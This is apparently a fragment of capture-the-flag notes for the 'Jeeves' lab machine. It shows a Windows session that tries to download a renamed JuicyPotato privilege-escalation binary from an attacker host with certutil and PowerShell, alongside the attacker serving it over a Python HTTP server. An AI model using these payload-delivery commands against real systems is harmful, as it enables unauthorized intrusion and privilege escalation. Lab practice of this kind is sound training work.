 192.168.100.61 10.10.14.6 10.10.10.63 - Jeeves
cd C:\Users\kohsuke\Documents
certutil.exe -f -urlcache -split http://10.10.14.6/jp.exe
certutil.exe -f -urlcache -split http://10.10.14.6/jp.exe
'certutil.exe' is not recognized as an internal or external command,
operable program or batch file.
IWR -uri http://10.10.14.6/jp.exe -OutFile jp.exe
IWR -uri http://10.10.14.6/jp.exe -OutFile jp.exe
'IWR' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\kohsuke\Documents>
❯ mv JuicyPotato.exe jp.exe
❯ sudo python3 -m http.server 80
[sudo] password for al3j0:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
VPN - root's tasks Recognition - Enumeration